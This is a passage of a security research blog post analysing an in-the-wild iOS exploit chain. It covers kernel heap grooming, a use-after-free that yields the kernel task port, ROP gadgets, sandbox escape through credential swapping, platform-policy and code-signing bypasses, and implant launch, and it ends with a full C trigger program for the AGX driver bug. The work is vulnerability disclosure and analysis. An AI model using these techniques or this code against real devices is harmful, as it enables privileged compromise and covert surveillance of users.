On 4k devices they spin up 7 threads, which will make 7 of the recv_msg_elem array allocations, then they send a `kalloc_reserver` message which will make one more target `kalloc` allocation which can be free'd independently.

## Heap grooming technique 2: out-of-line memory in mach messages

As you can see from the diagram above, the `recv_msg_elem` allocations are interspersed with 4kb `kalloc` allocations. They make these allocations via crafted mach messages. Here's the function which builds and sends these messages:

```
struct kalloc_reserver_message {
  mach_msg_base_t msg;
  mach_msg_ool_descriptor_t desc[62];
};

int
send_kalloc_reserver_message(mach_port_t dst_port,
                             int kalloc_size,
                             int n_kallocs)
{
  struct kalloc_reserver_message msg = {0};
  char buf[0x800] = {0};

  msg.header.msgh_bits =
    MACH_MSGH_BITS_SET(MACH_MSG_TYPE_COPY_SEND,
                       0,
                       0,
                       MACH_MSGH_BITS_COMPLEX);

  msg.header.msgh_remote_port = dst_port;
  msg.header.msgh_size = sizeof(mach_msg_base_t) +
                         (n_kallocs * sizeof(mach_msg_ool_descriptor_t));
  msg->body.msgh_descriptor_count = n_kallocs;

  for (int i = 0; i < n_kallocs; i++) {
    msg.descs[i].address = buf;
    msg.descs[i].size    = kalloc_size - 24;
    msg.descs[i].type    = MACH_MSG_OOL_DESCRIPTOR;
  }

  err = mach_msg(&msg.header,
                 MACH_SEND_MSG,
                 msg.header.msgh_size,
``````
                  0,
                  0,
                  0,
                  0);

  return (err == KERN_SUCCESS);
}
```

A mach message may contain "out-of-line data". This is intended to be used to send larger data buffers in a mach message while allowing the kernel to potentially use virtual memory optimisations to avoid copying the contents of the memory. (See my recent P0 blog post on finding and exploiting vulnerabilities in those tricks for more details.)

Out-of-line memory regions are specified in a mach message using the following descriptor structure in the kernel-processed region of the message:

```
typedef struct {
  void*                      address;
  boolean_t                  deallocate: 8;
  mach_msg_copy_options_t    copy: 8;
  unsigned int               pad1: 8;
  mach_msg_descriptor_type_t type: 8;
  mach_msg_size_t            size;
} mach_msg_ool_descriptor_t;
```

`address` points to the base of the buffer to be sent in the message and `size` is the length of the buffer in bytes. If the `size` value is small (less than two physical pages) then the kernel will not attempt to perform any virtual memory trickery but instead simply allocate an equally sized kernel buffer via `kalloc` and copy the contents of the region to be sent into there.

The kernel buffer for the copy has the following 24-byte header at the start:

```
struct vm_map_copy {
  int type;
  vm_object_offset_t offset;
  vm_map_size_t size;
  union {
    struct vm_map_header hdr;      /* ENTRY_LIST */
    vm_object_t          object; /* OBJECT */
    uint8_t              kdata[0]; /* KERNEL_BUFFER */
  } c_u;
};
```

That's the reason the `size` field in the descriptor has `24` subtracted from it. This technique is used frequently throughout the exploit chains to make controlled-size `kalloc` allocations (with almost completely controlled data.) By destroying the port to which the reserver message was sent without receiving the message they can cause the `kalloc` allocations to be free'd.

They repeat the `recv_msg_elem`/`kalloc_reserver` layout a few times, trying to improve the odds that one of the `kalloc_reserver`s lies just before a `recv_msg_elem` array allocation. On `16k` devices they start 15 threads at a time, then send one `kalloc_reserver` message. This makes sense as 16 target allocation sized objects would fit within one target-size'd kalloc chunk on `16k` devices.

They then free all the `kalloc_reserver`s (by destroying the ports to which the message were sent) in the opposite order that they were allocated, and then reallocate half of them. The idea here is to try to ensure that the next `kalloc` allocation to be allocated from the target `kalloc.4096` zone will fall in one of the gaps in-between the `recv_msg_array`s:Once the groom is set up and the holes in the heap are likely in the right place they trigger the bug.

The trigger shared resource list is set up such that it will make a 4kb `kalloc` allocation (hopefully landing in one of the gaps) then the bug will cause an `IOAccelResource` pointer to be written one element off the end of that buffer, corrupting the first qword value of the following `recv_msg_elem` array:

If the heap groom worked this will have corrupted one of the `uio` pointers, overwriting it with a pointer toan `IOAccelResource`.

They then call external method `1` on the `AGXSharedUserClient` (`delete_resource`) which will free the `IOAccelResource`. This means that one of those `uio` pointers now points to a free'd `IOAccelResource`

Then they use the `IOSurface` properties technique to allocate many `0x190` byte `OSData` objects in the kernel with the following layout:

```
u32 +0x28 = 0x190;
u32 +0x30 = 2;
```

Here's the code where they build that:

```
  char buf[0x190];
  char key[100];

  memset(buf, 0, 0x190uLL);
  *(uint32_t*)&buf[0x28] = 0x190;
  *(uint32_t*)&buf[0x30] = 2;
  id arr = [[NSMutableArray alloc] initWithCapacity: 100];
  id data = [NSData dataWithBytes:buf length:100];
  int cnt = 2 * (system_page_size / 0x200);
  for (int = 0; i < cnt; i++) {
    [arr addObject: data];
  }

  memset(key, 0, 100;);
  sprintf(key, 0, 100, "large_%d", replacement_attempt_cnt);

  return wrap_iosurfaceroot_set_value(key, val);
```

They are trying to reallocate the free'd memory with an `OSData` object. Overlaying those offsets against a `struct uio` you see that `+0x28` is the `uio_size` field, and `+0x30` the `flags` field. `2` is the following UIO flag value:

```
#define UIO_FLAGS_WE_ALLOCED 0x00000002
```

So they've replaced the dangling `UIO` with... a completely valid, if empty, `UIO`?

They're now in a situation where there are two pointers to the same allocation; both of which they can manipulate:They then loop through each of the threads which are blocked on the `recvmsg_x` call and close both ends of the socketpair. This will cause the destruction of all the `uio`s in the `recv_msg_elems` arrays. If this particular thread was the one which allocated the `recv_msg_elems` array which got corrupted by the heap overflow, then closing these sockets will cause the `uio` to be freed. Remember that they've now reallocated this memory to be the backing buffer for an `OSData` object. Here's `uio_free`:

```
void uio_free(uio_t a_uio)
{
  if (a_uio != NULL && (a_uio->uio_flags & UIO_FLAGS_WE_ALLOCED) != 0) {
    kfree(a_uio, a_uio->uio_size);
  }
}
```

This fake `uio` allocation is pointed to by two pointers at this point; the `uio` and the `OSData`. By freeing the `uio`, they're leaving the `OSData` object with a dangling backing buffer pointer. It seems that the use of the threads and domain sockets was just a way of creating a heap allocation which had another heap allocation as the first pointer; the freeing of which they could control. It's certainly a novel technique but seems very fragile.

Immediately after freeing the `uio` (leaving the `OSData` object with the dangling pointer) they allocate 2 pages worth of `IOSurfaceRootUserClients`; hoping that one of them will overlap with the `OSData` backing buffer (the `IOSurfaceRootUserClient` will also be allocated from the same `kalloc.512` zone.) They then read the contents of all the `OSData` objects (via `IOSurfaceCopyProperty` as mentioned earlier) and search for the 32-bit value `0x00020002`, which is an `OSObject` reference count. If it's found then the replacement worked and they now have the contents of the `IOSurfaceRootUserClient` object inside the `OSData` backing buffer:They read the vtable pointer from the `IOSurfaceRootUserClient` object which they use to determine the KASLR slide by subtracting the unslide value of the vtable pointer (which they get from the offsets dictionary object.)

They read two fields from the IOSurfaceRootUserClient:

`+0xf0` = a pointer to their `task` struct, set in `IOSurfaceRootUserClient::init`
`+0x118` = pointer to `this+0x110`; they subtract `0x110` to get the address of the userclient

They make a complete copy of the `IOSurfaceRootUserClient` and modify two fields. They set the reference count to `0x80008` and they set the pointer at offset `+0xe0` to point exactly `0xBC` bytes below the `kernel_task` pointer in the kernel `data` segment.

### The kernel task port

In XNU the kernel is just another task, so like all other tasks it has a task port. A task port is mach port which, if you have a send right to it, allows complete control over the task. Back in iOS 10 before 10.3, there were no mitigations against using the kernel task port from userspace which made it a very attractive target for exploitation. If you could corrupt memory such that you gained a send right to this port, you got arbitrary kernel memory read and write, by design.

That's what they're going to try to do now.

They free the `OSData` replacer, and try to reallocate it again (using the key "`huge`") with the modified `IOSurfaceRootUserClient` inside more `OSData` objects.

They then loop through the `IOSurfaceRootUserClient` connection ports calling external method `13` (`get_limits`.)

Here's the relevant assembly from the implementation of `get_limits`. At this point the `X0` register is the `IOSurfaceRootUserClient`, and `X2` is an `IOExternalMethodArguments*`, which contains the arguments to the external method:

```
LDR     X8, [X2,#0x58] ; struct output buffer
LDR     X9, [X0,#0xE0] ; should be IOSurfaceRoot, now arbitrary
LDUR    X10, [X9,#0xBC]; controlled read at address val+0xBC
STR     X10, [X8]      ; write that value to struct output buffer
...
RET
```

Since the attackers have replaced the field at `+0xE0` with a pointer to `0xBC` bytes below the `kernel_task` pointer in the kernel data segment, the first 8 bytes of the structure output buffer when `get_limits` is called on the modified user client will contain the address of the kernel `task struct`!

They verify that those eight bytes do indeed look like a kernel pointer; then prepare for the final replacement. This time they replace 10 fields in the `IOSurfaceRootUserClient`:

`OSData_kaddr` is the kernel virtual address of the fake user client object (and the `OSData` object it's actually inside.)

```
userclient_copy[0x120] = OSData_kaddr + 0x1F8;
userclient_copy[0x128] = 1;
userclient_copy[0x1F8] = OSData_kaddr + 0x1B0;
userclient_copy[0x1F0] = OSData_kaddr + 0x1A0;
userclient_copy[0x1A0] = OSData_kaddr;
userclient_copy[0x1E8] = kernel_runtime_base + offsets_9;
userclient_copy[0xA8] = kernel_runtime_base + offsets_10;
userclient_copy[0x1E0] = kernel_task + 0x90;
userclient_copy[0x1B8] = our_task_t + 0x2C0;
userclient_copy[0x1C0] = kernel_runtime_base + offsets_11;
```

offsets 9, 10 and 11 are read from the deserialized `NSArchiver`.

They use the `iosurface` property replacement trick for the last time; this time using the key "`again`". They then call external method `16` (`get_surface_use_count`) on the dangling `IOSurfaceRooUserClient` connection.

What's happening here? Let's follow execution flow from the start of the external method itself. At this point `X0` will point to their modified `IOSurfaceRootUserClient` object seen above:```
IOSurfaceRootUserClient::get_surface_use_count:
STP   X22, X21, [SP,#-0x10+var_20]!
STP   X20, X19, [SP,#0x20+var_10]
STP   X29, X30, [SP,#0x20+var_s0]
ADD   X29, SP, #0x20
MOV   X20, X2
MOV   X22, X1
MOV   X19, X0
MOV   W21, #0xE00002C2
LDR   X0, [X19,#0xD8]
BL    j__lck_mtx_lock_11
LDR   W8, [X19,#0x128]          ; they set to 1
CMP   W8, W22                   ; w22 == 0?
B.LS  loc_FFFFFFF0064BFD94      ; not taken
LDR   X8, [X19,#0x120]          ; x8 := &this+0x1f8
LDR   X0, [X8,W22,UXTW#3]       ; x0 := &this+0x1b0
CBZ   X0, loc_FFFFFFF0064BFD94 ; not taken
BL    sub_FFFFFFF0064BA758
```

Execution continues here:

```
sub_FFFFFFF0064BA758
LDR   X0, [X0,#0x40]            ; X0 := *this+0x1f0 = &this+0x1a0
LDR   X8, [X0]                  ; X8 := this
LDR   X1, [X8,#0x1E8]           ; X1 := kernel_base + offsets_9
BR    X1                     ; jump to offsets_9 gadget
```

They'll get arbitrary kernel `PC` control initially at `offsets_9`; which is the following gadget:

```
LDR   X2, [X8,#0xA8]            ; X2 := kernel_base + offsets_10
LDR   X1, [X0,#0x40]            ; X1 := *(this+0x1e0)
                                ; The value at that address is a pointer
                                ; to 0x58 bytes below the kernel task port
                                ; pointer inside the kernel task structure
BR    X2                     ; jump to offsets_10 gadget
```

This loads a new, controlled value in to `X1` then jumps to `offsets_10` gadget:
This is `OSSerializer::serialize`:

```
MOV   X8, X1             ; address of pointer to kernel_task_port-0x58
LDP   X1, X3, [X0,#0x18] ; X1 := *(this+0x1b8) == &task->itk_seatbelt
                         ; X3 := *(this+0x1c0) == kbase + offsets_11
LDR   X9, [X0,#0x10]     ; ignored
MOV   X0, X9
MOV   X2, X8             ; address of pointer to kernel_task_port-0x58
BR    X3             ; jump to offsets_11 gadget
```

`offsets_11` is then a pointer to this gadget:

```
LDR   X8, [X8,#0x58] ; X8:= kernel_task_port
                     ; that's an arbitrary read
MOV   W0, #0
STR   X8, [X1]       ; task->itk_seatbelt := kernel_task_port
                     ; that's the arbitrary write
RET                  ; all done!
```

This gadget reads the value at the address stored in `X8` plus `0x58`, and writes that to the address stored in `X1`. The previous gadgets gave complete control of those two registers, meaning this gadget is giving them the ability to read a value from an arbitrary address and then write that value to an arbitrary address. The address they chose to read from is a pointer to the kernel task port, and the address they chose to write to points into the current task's special ports array. This read and write has the effect of giving the current task the ability to get a send right to the real kernel task port by calling:

```
task_get_special_port(mach_task_self(), TASK_SEATBELT_PORT, &tfp0);
```That's exactly what they do next, and that `tfp0` mach port is a send right to the real kernel task port, allowing arbitrary kernel memory read/write via task port `MIG` methods like `mach_vm_read` and `mach_vm_write`.

### What to do with a kernel task port?

They use the `allprocs` offset to get the head of the linked list of running processes then iterate through the list looking for two processes by `PID`:

```
void PE1_unsandbox() {
  char struct_proc[512] = {0};

  if (offset_allproc)
  {
    uint64_t launchd_ucred = 0;
    uint64_t our_struct_proc = 0;

    uint64_t allproc = kernel_runtime_base + offset_allproc;
    uint64_t proc = kread64(allproc);

    do {
      kread_overwrite(proc, struct_proc, 0x48);

      uint32_t pid = *(uint32_t*)(struct_proc + 0x10);

      if (pid == 1) { // launchd has pid 1
        launchd_ucred = *(_QWORD *)&struct_proc[0x100];
      }

      if ( getpid() == pid ) {
        our_struct_proc = proc;
      }

      if (our_struct_proc && launchd_ucred) {
        break;
      }

      proc = *(uint64_t*)(struct_proc+0x0);
      if (!proc) {
        break;
      }
    } while (proc != allproc && pid);

    // unsandbox themselves
    kwrite64(our_struct_proc + 0x100, launchd_ucred);
  }
}
```

They're looking for the `proc` structures for launchd and the current task (which is `WebContent`, running in the Safari renderer sandbox.) From the `proc` structure they read the pid as well as the `ucred` pointer.

As well as containing the `POSIX` credentials (which define the `uid`, `gid` and so on) the `ucred` also contains a pointer to a `MAC` label, which is used to define the sandbox which is applied to a process.

Using the kernel memory write they replace the current tasks's `ucreds` pointer with launchd's. This has the effect of unsandboxing the current process; giving it the same access to the system as launchd.

There are two more hurdles to overcome before they're able to launch their implant: the platform policy and code-signing.

### Platform policy

Every process on iOS restricted by the platform policy sandbox profile; it enforces an extra layer of "system wide" sandboxing. The platform policy bytecode itself lies in the `__const` region of the `com.apple.security.sandbox.kext` and is thus protected by KPP or KTRR. However, the pointer *to* the platform policy bytecode resides in a structure allocated via `IOMalloc`, and is thus in writable memory. The attackers make a complete copy of the platform policy bytecode and replace the pointer in the heap-allocated structure with a pointer to the copy. In the copy they patch out the `process-exec` and `process-exec-interpreter` hooks; here's a diff of the decompiled policies (generated with sandblaster):

```
    (require-not (global-name "com.apple.PowerManagement.control"))
    (require-not (global-name "com.apple.FileCoordination"))
``````
    (require-not (global-name "com.apple.FSEvents"))))
-   (deny process-exec*
-    (require-all
-     (require-all
       (require-not
         (subpath "/private/var/run/com.apple.xpcproxy.RoleAccount.staging"))
-      (require-not (literal "/private/var/factory_mount/"))
-      (require-not (subpath "/private/var/containers/Bundle"))
-      (require-not (literal "/private/var/personalized_automation/"))
-      (require-not (literal "/private/var/personalized_factory/"))
-      (require-not (literal "/private/var/personalized_demo/"))
-      (require-not (literal "/private/var/personalized_debug/"))
-      (require-not (literal "/Developer/")))
-     (subpath "/private/var")
-     (require-not (debug-mode))))
-   (deny process-exec-interpreter
-    (require-all
-     (require-not (debug-mode))
-     (require-all (require-not (literal "/bin/sh"))
-      (require-not (literal "/bin/bash"))
-      (require-not (literal "/usr/bin/perl"))
-      (require-not (literal "/usr/local/bin/scripter"))
-      (require-not (literal "/usr/local/bin/luatrace"))
-      (require-not (literal "/usr/sbin/dtrace")))))
    (deny system-kext-query
     (require-not (require-entitlement "com.apple.private.kernel.get-kext-
info")))
    (deny system-privilege
```

As the platform policy changes over time their platform policy bytecode patches become more elaborate but the fundamental idea remains the same.

## Code signing bypass

Jailbreaks typically bypass iOS's mandatory code signing by making changes to `amfid` (`Apple Mobile File Integrity Daemon`) which is a userspace daemon responsible for verifying code signatures. An example of an early form of such a change was to modify the `amfid` GOT such that a function which was called to verify a signature (`MISValidateSignature`) was replaced with a call to a function which always returned `0`; thereby allowing all signatures, even those which were invalid.

There's another approach though, which has been used increasingly by recent jailbreaks. The kernel also contains an array of known-trusted hashes. These are hashes of code-signature blobs (also known as CDHashes) which are to be implicitly trusted. This design makes sense because those hashes will be part of the kernel's code signature; thus still tied to Apple's root-of-trust.

The weakness, given an attacker with kernel memory read write, is that this trust cache data-structure is mutable. There are occasions when more hashes will be added to it at runtime. It's modified, for example, when the `DeveloperDiskImage.dmg` is mounted on an iPhone if you do app development. During app development native tools like lldb-server which run on the device have their code-signature blob hashes added to the trust cache.

Since the attackers only wish to execute their implant binary and not disable code-signing system wide, it suffices to simply add the hash of their implant's code-signing blob to the kernel dynamic trust cache, which they do using the kernel task port.

## Launching implant

The final stage is to drop and spawn the implant binary. They do this by writing the implant Mach-O to disk under `/tmp`, then calling `posix_spawn` to execute it:

```
  FILE* f = fopen("/tmp/updateserver", "w+");
  if (f) {
    fwrite(buf, 1, buf_size, f);
    fclose(f);
    chmod("/tmp/updateserver", 0755);
    pid_t pid = 0;
    char* argv[] = {"/tmp/updateserver", NULL};
    posix_spawn(&pid,
                "/tmp/updateserver",
                NULL,
                NULL,
                &argv,
                environ);
``````
}
```

This immediately starts the implant running as root. The implant will remain running until the device is rebooted, communicating every 60 seconds with a command-and-control server asking for instructions for what information to steal from the device. We'll cover the complete functionality of the implant in a later post.

## Appendix A

### Trigger for variant

By undefining IS_12_B1 you will get the initial trigger.
The `create_shmem` selector changed from 6 to 5 in iOS 11. The unpatched variant was still present in iOS 12 beta 1 but no longer reproduces in 12.1.1. It does reproduce on at least 11.1.2, 11.3.1 and 11.4.1.

```
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <pthread.h>

#include <mach/mach.h>
#include <CoreFoundation/CoreFoundation.h>

#include "command_buffers.h"

typedef mach_port_t task_port_t;
typedef mach_port_t io_service_t;
typedef mach_port_t io_connect_t;

extern
const mach_port_t kIOMasterPortDefault;

kern_return_t
IOServiceOpen(
              io_service_t    service,
              task_port_t     owningTask,
              uint32_t        type,
              io_connect_t  * connect );

CFMutableDictionaryRef
IOServiceMatching(
                  const char *    name ) CF_RETURNS_RETAINED;

io_service_t
IOServiceGetMatchingService(
                            mach_port_t     masterPort,
                            CFDictionaryRef matching CF_RELEASES_ARGUMENT);

kern_return_t
IOConnectCallMethod(
                    mach_port_t      connection,       // In
                    uint32_t         selector,       // In
                    const uint64_t  *input,         // In
                    uint32_t         inputCnt,       // In
                    const void      *inputStruct,         // In
                    size_t           inputStructCnt,       // In
                    uint64_t        *output,         // Out
                    uint32_t        *outputCnt,         // In/Out
                    void            *outputStruct,         // Out
                    size_t          *outputStructCnt);      // In/Out

kern_return_t
IOConnectCallAsyncMethod(
                         mach_port_t      connection,       // In
                         uint32_t         selector,       // In
                         mach_port_t      wake_port,       // In
                         uint64_t        *reference,         // In
                         uint32_t         referenceCnt,       // In
                         const uint64_t  *input,         // In
                         uint32_t         inputCnt,       // In
                         const void      *inputStruct,         // In
                         size_t           inputStructCnt,       // In
                         uint64_t        *output,         // Out
``````
                        uint32_t        *outputCnt,         // In/Out
                        void            *outputStruct,         // Out
                        size_t          *outputStructCnt);      // In/Out

typedef struct IONotificationPort * IONotificationPortRef;

IONotificationPortRef
IONotificationPortCreate(
                        mach_port_t             masterPort );

mach_port_t
IONotificationPortGetMachPort(
                             IONotificationPortRef   notify );

kern_return_t
IOConnectAddClient(
                   io_connect_t    connect,
                   io_connect_t    client );



#define IS_12_B1 1

#ifdef IS_12_B1
#define AGX_SHARED_CREATE_SHMEM 5
#else
#define AGX_SHARED_CREATE_SHMEM 6
#endif
struct agx_shared_create_shmem_struct_out {
  void* base;
  uint32_t size;
  uint32_t id;
};

struct submit_command_buffers_struct_input {
  uint32_t field_0;
  uint32_t field_1;
  uint32_t resource_id_0;
  uint32_t resource_id_1;
  uint64_t field_4;
  uint64_t field_5;
};

struct async_reference {
  mach_port_t port;
  void(*fptr)(void);
  uint64_t something;
};

void null_sub(void) {return;};

void* IOSurfaceCreate(void*);
uint32_t IOSurfaceGetID(void*);

uint32_t allocate_global_iosurface_and_return_id() {
  CFMutableDictionaryRef dict = CFDictionaryCreateMutable(NULL, 0,
&kCFTypeDictionaryKeyCallBacks, &kCFTypeDictionaryValueCallBacks);
  int alloc_size_raw_value = 1024;
  CFNumberRef alloc_size_cfnum = CFNumberCreate(NULL, kCFNumberSInt32Type,
&alloc_size_raw_value);

  CFDictionarySetValue(dict, CFSTR("IOSurfaceAllocSize"), alloc_size_cfnum);
  CFDictionarySetValue(dict, CFSTR("IOSurfaceIsGlobal"), kCFBooleanTrue);

  int pixel_format_raw_value = 0;
  CFNumberRef pixel_format_cfnum = CFNumberCreate(NULL, kCFNumberSInt32Type,
&pixel_format_raw_value);
  CFDictionarySetValue(dict, CFSTR("IOSurfacePixelFormat"),
pixel_format_cfnum);

  void* iosurface = IOSurfaceCreate(dict);
  if (iosurface == NULL) {
    printf("failed to create IOSurface\n");
    return 0;
  }
``````
  printf("allocated IOSurface: %p\n", iosurface);

  uint32_t id = IOSurfaceGetID(iosurface);
  printf("id: 0x%x\n", id);
  return id;
}

void* racer_thread(void* arg) {
  volatile uint32_t* ptr = arg;
  uint32_t orig = *ptr;
  printf("racing, original value: %d\n", orig);
  while (1) {
    *ptr = 0x40;
    *ptr = orig;
  }
  return NULL;
}

void do_it(void) {
  kern_return_t err;

  io_service_t agx_service = IOServiceGetMatchingService(kIOMasterPortDefault,
IOServiceMatching("IOGraphicsAccelerator2"));
  if (agx_service == MACH_PORT_NULL) {
    printf("failed to get service port\n");
    return;
  }
  printf("got service: %x\n", agx_service);

  io_connect_t shared_user_client_conn = MACH_PORT_NULL;

  err = IOServiceOpen(agx_service, mach_task_self(), 2,
&shared_user_client_conn);
  if (err != KERN_SUCCESS) {
    printf("open of type 2 failed\n");
    return;
  }
  printf("got connection: 0x%x\n", shared_user_client_conn);

  // allocate two shmem's:
  uint64_t shmem_size = 0x1000;
  struct agx_shared_create_shmem_struct_out shmem0_desc = {0};
  size_t shmem_result_size = sizeof(shmem0_desc);
  err = IOConnectCallMethod(shared_user_client_conn, AGX_SHARED_CREATE_SHMEM,
&shmem_size, 1, NULL, 0, NULL, NULL, &shmem0_desc, &shmem_result_size);
  if (err != KERN_SUCCESS) {
    printf("external method create_shmem failed: 0x%x\n", err);
    return;
  }
  printf("create shmem success!\n");
  printf("base: %p size: 0x%x id: 0x%x\n", shmem0_desc.base, shmem0_desc.size,
shmem0_desc.id);

  memset(shmem0_desc.base, 0, shmem0_desc.size);

  shmem_size = 0x1000;
  struct agx_shared_create_shmem_struct_out shmem1_desc = {0};
  err = IOConnectCallMethod(shared_user_client_conn, AGX_SHARED_CREATE_SHMEM,
&shmem_size, 1, NULL, 0, NULL, NULL, &shmem1_desc, &shmem_result_size);
  if (err != KERN_SUCCESS) {
    printf("external method create_shmem failed: 0x%x\n", err);
    return;
  }
  printf("create shmem success!\n");
  printf("base: %p size: 0x%x id: 0x%x\n", shmem1_desc.base, shmem1_desc.size,
shmem1_desc.id);

  IONotificationPortRef notification_port_ref =
IONotificationPortCreate(kIOMasterPortDefault);
  mach_port_t notification_port_mach_port =
IONotificationPortGetMachPort(notification_port_ref);

  io_connect_t agx_command_queue_userclient = MACH_PORT_NULL;
``````
  err = IOServiceOpen(agx_service, mach_task_self(), 5,
&agx_command_queue_userclient);
  if (err != KERN_SUCCESS) {
    printf("failed to open type 5\n");
    return;
  }
  printf("got agx command queue user client: 0x%x\n",
agx_command_queue_userclient);

  err = IOConnectAddClient(agx_command_queue_userclient,
shared_user_client_conn);
  if (err != KERN_SUCCESS) {
    printf("failed to connect command queue and shared user client: 0x%x\n",
err);
    return;
  }
  printf("connected command queue\n");

  struct async_reference async_ref = {0};
  async_ref.port = notification_port_mach_port;
  async_ref.fptr = null_sub;


  err = IOConnectCallAsyncMethod(agx_command_queue_userclient, 0,
notification_port_mach_port, (uint64_t*)&async_ref, 1, NULL, 0, NULL, 0, NULL,
NULL, NULL, NULL);
  if (err != KERN_SUCCESS) {
    printf("failed to call async selector 0\n");
    return ;
  }

  printf("called async selector 0\n");

  for (int loop = 0; loop < 20; loop++) {
    uint32_t global_surface_id = allocate_global_iosurface_and_return_id();

    // create a resource with that:
    uint8_t* input_buf = calloc(1, 1024);
    *((uint32_t*)(input_buf+0)) = 0x82;
    *((uint32_t*)(input_buf+0x18)) = 1;
    *((uint32_t*)(input_buf+0x30)) = global_surface_id;


    uint8_t* output_buf = calloc(1, 1024);

    size_t output_buffer_size = 1024;

    err = IOConnectCallMethod(shared_user_client_conn, 0, NULL, 0, input_buf,
1024, NULL, 0, output_buf, &output_buffer_size);
    if (err != KERN_SUCCESS) {
      printf("new_resource failed: 0x%x\n", err);
      return;
    }
    printf("new_resource success!\n");

    // try to build the command buffer structure:
#ifdef IS_12_B1
    int target_size = 0x200;
#else
    int target_size = 0x800;
#endif
    int n_entries = target_size / 0x30;

    uint8_t* cmd_buf = (uint8_t*)shmem1_desc.base;

    *((uint32_t*)(cmd_buf+0x8)) = 1;
    *((uint32_t*)(cmd_buf+0x24)) = n_entries; // n_entries??

#ifdef IS_12_B1
    if (loop == 0) {
      pthread_t th;
      pthread_create(&th, NULL, racer_thread, (cmd_buf+0x24));
      usleep(50*1024);
``````
    }
#endif


    int something = (target_size+8) % 0x30 / 8;

#ifdef IS_12_B1
    for (int i = 0; i < n_entries+20; i++) {
#else
    for (int i = 0; i < n_entries; i++) {
#endif
      uint8_t* base = cmd_buf + 0x28 + (i*0x40);
      for (int j = 0; j < 7; j++) {
        *((uint32_t*)(base+(j*4))) = 3; // resource_id?
        *((uint16_t*)(base+(0x30)+(j*2))) = 1;
      }
      if (i > something) {
        *((uint16_t*)(base+0x3e)) = 6;
      } else {
#ifdef IS_12_B1
        // this is not the overflow we're targeting here
        *((uint16_t*)(base+0x3e)) = 6;
#else
        *((uint16_t*)(base+0x3e)) = 7;
#endif
      }
    }

    struct submit_command_buffers_struct_input cmd_in = {0};
    cmd_in.field_1 = 1;
    cmd_in.resource_id_0 = shmem0_desc.id; // 1
    cmd_in.resource_id_1 = shmem1_desc.id; // 2

    // s_submit_command_buffers:
    err = IOConnectCallMethod(agx_command_queue_userclient, 1, NULL, 0,
&cmd_in, sizeof(cmd_in), NULL, NULL, NULL, NULL);

    printf("s_submit_command_buffers returned: %x\n", err);

    // delete_resource:
    uint64_t three = 3;
    err = IOConnectCallMethod(shared_user_client_conn, 1, &three, 1, NULL, 0,
NULL, NULL, NULL, NULL);
    printf("delete_resource returned: %x\n", err);

    //
  }
}
```

Posted by Tim at 5:05 PM

## No comments:

## Post a Comment

Enter your comment...

Comment as: Google Account

Publish Preview

Newer Post Home Older PostSimple theme. Powered by Blogger.